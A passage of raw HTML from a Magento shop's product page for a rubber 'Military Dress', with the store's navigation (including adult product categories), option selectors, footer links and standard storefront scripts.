class="megamenu level1 nav-7-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/penis-pumps-extenders" ><span>Penis Pumps</span></a></li><li  class="megamenu level1 nav-7-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/male-masturbators" ><span>Male Masturbators</span></a></li><li  class="megamenu level1 nav-7-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/electra-stim" ><span>Electra Stim</span></a></li><li  class="megamenu level1 nav-7-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/leather-bondage-equipment" ><span>Leather Bondage</span></a></li><li  class="megamenu level1 nav-7-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/play-time" ><span>Play Time</span></a></li><li  class="megamenu level1 nav-7-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-toys" ><span>Clinical Toys</span></a></li><li  class="megamenu level1 nav-7-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-devices" ><span>Clinical Devices</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-8 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/accessories"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/care-products" ><span>Care Products</span></a></li><li  class="megamenu level1 nav-8-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-8-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/rubber-re-breather-extras" ><span>Rubber Re-breather Extras</span></a></li><li  class="megamenu level1 nav-8-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/pjur-lubricants" ><span>Pjur Lubricants</span></a></li><li  class="megamenu level1 nav-8-5 category-item last mm-no-children"><a href="https://www.rubberevashop.com/accessories/be-gloss" ><span>Be Gloss</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-9 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/bedding"  class="level-top" ><span>Bedding</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-9-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/bedding/plastic-bedding" ><span>Plastic Bedding</span></a></li><li  class="megamenu level1 nav-9-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/bedding/rubber-bedding" ><span>Rubber Bedding</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-10 category-item last level-top parent mm-has-children"><a href="https://www.rubberevashop.com/in-stock-items"  class="level-top" ><span>In Stock Items</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-10-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/hoods" ><span>Hoods</span></a></li><li  class="megamenu level1 nav-10-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-10-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/accessories" ><span>Accessories</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbGl0YXJ5LWRyZXNzP19fX3N0b3JlPWV1cg~~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="header_right"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.rubberevashop.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.rubberevashop.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div class="separator" style="background: #F0EFF0; color:#000000">Popular Suggestions</div>
            <div id="search_autocomplete" class="wpx-search-autocomplete"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
<div class="nested">
    <a class="action advanced" href="https://www.rubberevashop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.rubberevashop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        .block-content-quickcart .quickcart-bottom-container .grand_total {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></header></div><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="7AGfvGxKthQliLDP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.rubberevashop.com/media/catalog/product/cache/94963f09fbd8a8dba3cc97c9485e8b36/7/6/765681857a9170e031ed62a65bff0910.jpg"
        width="1000"        height="1000"    />
    <link itemprop="image" href="https://www.rubberevashop.com/media/catalog/product/cache/94963f09fbd8a8dba3cc97c9485e8b36/7/6/765681857a9170e031ed62a65bff0910.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="custom-content"><ul>
<li><a href="https://www.rubberevashop.com/charts/">Size Chart</a></li>
<li><a href="https://www.rubberevashop.com/colour-charts/">Colour Chart</a></li>
</ul><style></style></div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Rubber Military Dress</span>    </h1>
    </div>

<div class="product attribute description">
        <div class="value" ><p>A tight fitting short Rubber Military Style Uniform Dress with beautiful detail. It has a back zip for easy access as the metal poppers down the front are just a design feature and do not undo. The small stand-up collar has a slit to one side and has contrasting trim to match the cuffs. Pictured here in Military Green with Red Trim. Other great colour combinations are: Navy Blue with Gold, Black with White, Red with Black, Pearlsheen Blue with White, or White with Gold.</p></div>
</div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4353" data-price-box="product-id-4353">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4353"                data-price-amount="198"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£198.00</span></span>
        </span>

</div></div>


<div class="product-add-form">
    <form data-product-sku="Rubber Military Dress"
          action="https://www.rubberevashop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbGl0YXJ5LWRyZXNz/product/4353/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="4353" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4353" />
        <input name="form_key" type="hidden" value="7AGfvGxKthQliLDP" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="select_25943">
        <span>Female Clothing Sizes</span>
    </label>
    <div class="control">
        <select name="options[25943]" id="select_25943" class=" required product-custom-option admin__control-select" title="" data-selector="options[25943]"><option value="">-- Please Select --</option><option value="339605" price="0">X Small </option><option value="339606" price="0">Small </option><option value="339607" price="0">Medium </option><option value="339608" price="0">Large </option><option value="339609" price="0">XL </option><option value="339610" price="10">XXL +


        Â£10.00
        
</option><option value="339611" price="15">3XL +


        Â£15.00
        
</option><option value="339612" price="20">4XL +


        Â£20.00
        
</option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_25945">
        <span>Rubber Button &amp; Trim Colour</span>
    </label>
    <div class="control">
        <select name="options[25945]" id="select_25945" class=" required product-custom-option admin__control-select" title="" data-selector="options[25945]"><option value="">-- Please Select --</option><option value="339648" price="0">BLACK </option><option value="339649" price="0">RED </option><option value="339650" price="0">WHITE </option><option value="339651" price="0">CLINICAL RED </option><option value="339652" price="0">BABY BLUE </option><option value="339653" price="0">BABY PINK </option><option value="339654" price="0">YELLOW </option><option value="339655" price="0">ROYAL BLUE </option><option value="339656" price="0">OLIVE GREEN </option><option value="339657" price="0">CHOCOLATE </option><option value="339658" price="0">PLUM </option><option value="339659" price="0">MANNEQUIN </option><option value="339660" price="0">TRANSPARENT </option><option value="339661" price="0">TRANSPARENT BLACK </option><option value="339662" price="0">TRANSPARENT SMOKEY BLACK </option><option value="339663" price="0">TRANSPARENT PURPLE </option><option value="339664" price="0">TRANSPARENT BLUE </option><option value="339665" price="0">TRANSPARENT PINK </option><option value="339666" price="0">TRANSPARENT OLIVE </option><option value="339667" price="0">TRANSPARENT YELLOW </option><option value="339668" price="0">TRANSPARENT CLOUD </option><option value="339669" price="0">PEARLSHEEN PURPLE </option><option value="339670" price="0">PEARLSHEEN BLUE </option><option value="339671" price="0">PEARLSHEEN PEWTER </option><option value="339672" price="0">PEARLSHEEN RED </option><option value="339673" price="0">PEARLSHEEN SILVER </option><option value="339674" price="0">METALLIC PURPLE </option><option value="339675" price="0">METALLIC BLUE </option><option value="339676" price="0">METALLIC PEWTER </option><option value="339677" price="0">METALLIC BEIGE </option><option value="339678" price="0">METALLIC GREEN </option><option value="339679" price="0">METALLIC FUCHSIA </option><option value="339680" price="0">METALLIC BLUE </option><option value="339681" price="0">METALLIC BLACK </option><option value="339682" price="0">METALLIC OLD GOLD </option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_25944">
        <span>Rubber Colour</span>
    </label>
    <div class="control">
        <select name="options[25944]" id="select_25944" class=" required product-custom-option admin__control-select" title="" data-selector="options[25944]"><option value="">-- Please Select --</option><option value="339613" price="0">BLACK </option><option value="339614" price="0">RED </option><option value="339615" price="0">WHITE </option><option value="339616" price="0">CLINICAL RED </option><option value="339617" price="0">BABY BLUE </option><option value="339618" price="0">BABY PINK </option><option value="339619" price="0">YELLOW </option><option value="339620" price="0">ROYAL BLUE </option><option value="339621" price="0">OLIVE GREEN </option><option value="339622" price="0">CHOCOLATE </option><option value="339623" price="0">PLUM </option><option value="339624" price="0">MANNEQUIN </option><option value="339625" price="0">TRANSPARENT </option><option value="339626" price="0">TRANSPARENT BLACK </option><option value="339627" price="0">TRANSPARENT SMOKEY BLACK </option><option value="339628" price="0">TRANSPARENT PURPLE </option><option value="339629" price="0">TRANSPARENT BLUE </option><option value="339630" price="0">TRANSPARENT PINK </option><option value="339631" price="0">TRANSPARENT OLIVE </option><option value="339632" price="0">TRANSPARENT YELLOW </option><option value="339633" price="0">TRANSPARENT CLOUD </option><option value="339634" price="0">PEARLSHEEN PURPLE </option><option value="339635" price="0">PEARLSHEEN BLUE </option><option value="339636" price="0">PEARLSHEEN PEWTER </option><option value="339637" price="0">PEARLSHEEN RED </option><option value="339638" price="0">PEARLSHEEN SILVER </option><option value="339639" price="0">METALLIC PURPLE  </option><option value="339640" price="0">METALLIC BLUE </option><option value="339641" price="0">METALLIC PEWTER </option><option value="339642" price="0">METALLIC BEIGE </option><option value="339643" price="0">METALLIC GREEN </option><option value="339644" price="0">METALLIC FUCHISIA </option><option value="339645" price="0">METALLIC BLUE </option><option value="339646" price="0">METALLIC BLACK </option><option value="339647" price="0">METALLIC OLD GOLD </option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_25946">
        <span>Chlorinated</span>
    </label>
    <div class="control">
        <select name="options[25946]" id="select_25946" class=" required product-custom-option admin__control-select" title="" data-selector="options[25946]"><option value="">-- Please Select --</option><option value="339683" price="0">No Thanks </option><option value="339684" price="45">Yes Please +


        Â£45.00
        
</option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
        <div class="box-tocart">
        <div class="fieldset">
                        <div class="actions  full-width-btn">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Add to Cart</span>
                </button>
                    <div id="payment-request-button" class="payment-request-button"></div>
    

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div data-label="or"
     class="checkout  before paypal-logo
        ec_shortcut_zX8tF5mRVlTg24pRkALw38KqQVBZI5xA"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_zX8tF5mRVlTg24pRkALw38KqQVBZI5xA"
            }
     }'
    >
    <button type="button" data-action="checkout-form-submit"
           data-checkout-url="https://www.rubberevashop.com/paypal/express/start/button/1/"
           title="Checkout with PayPal">Checkout with PayPal</button>
    </div>
            </div>
        </div>
    </div>

</div>
                    </form>
</div>


<div class="product-social-links">    <button onclick="window.location='https://www.rubberevashop.com/sendfriend/product/send/id/4353/'"
       class="button action"><span>Email</span></button>
	<div class="whatsapp_share whatsapp_medium">
		<a href="whatsapp://send?text=Hey, Check this product I liked!%0A%0Ahttps://www.rubberevashop.com/rubber-military-dress">Share</a>
	</div>	
	</div>
<div class="product attribute overview">
        <div class="value" ><p>A tight fitting short Rubber Military Style Uniform Dress with beautiful detail. It has a back zip for easy access as the metal poppers down the front are just a design feature and do not undo. The small stand-up collar has a slit to one side and has contrasting trim to match the cuffs. Pictured here in Military Green with Red Trim. Other great colour combinations are: Navy Blue with Gold, Black with White, Red with Black, Pearlsheen Blue with White, or White with Gold.</p></div>
</div>
</div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="pre-footer">
<div class="pre-footer-content">
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/measurements/">Made To Measure</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/chlorination/">Chlorination</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/testimonials/">Testimonials</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/contact/">Contact Us</a></p>
</div>
</div>
</div>
<div class="footer-v1">
<ul>
<li><a href="https://www.rubberevashop.com/about-us/">About Us</a></li>
<li><a href="https://www.rubberevashop.com/custom-outfits/">Custom Outfits</a></li>
<li><a href="https://www.rubberevashop.com/payment/">Payment</a></li>
<li><a href="https://www.rubberevashop.com/cancellations/">Cancellations</a></li>
<li><a href="https://www.rubberevashop.com/shipping/">Shipping</a></li>
<li><a href="https://www.rubberevashop.com/returns/">Returns</a></li>
<li><a href="https://www.rubberevashop.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.rubberevashop.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
<div class="col-sm-12 col-xs-12 text-center social"><a class="social-icons si-borderless si-facebook" href="#"> <em class="icon-facebook">‍</em> <em class="icon-facebook">‍</em> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/rubbereva"> <em class="icon-twitter">‍</em> <em class="icon-twitter">‍</em> </a> <a class="social-icons si-borderless si-pinterest" href="https://www.pinterest.com/rubberevashop/"> <em class="icon-pinterest">‍</em> <em class="icon-pinterest">‍</em> </a> <a class="social-icons si-borderless si-instagram" href="https://www.instagram.com/rubberevashop/"> <em class="icon-instagram">‍</em> <em class="icon-instagram">‍</em> </a></div>
</div><style></style><style></style><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




<div
    class="field-recaptcha"
    id="wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container"
    data-bind="scope:'recaptcha-f77ddbc107973f97c243776865706675ebc87a42'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>

<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>

















<button type="button" title="Back To Top" class="btt-button action"></button>


</div>
<script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs/require.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/mage/requirejs/mixins.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs-config.js"></script>
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.rubberevashop.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='1',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.rubberevashop.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)
$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}
previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">window.checkout={"shoppingCartUrl":"https:\/\/www.rubberevashop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rubberevashop.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rubberevashop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbGl0YXJ5LWRyZXNz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769089548},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769089548},"prpl_forgotpassword_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.rubberevashop.com\/media\/captcha\/base\/ea9259cbd90a06af4a583ed9826f75f0.png","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":true}}};</script><script 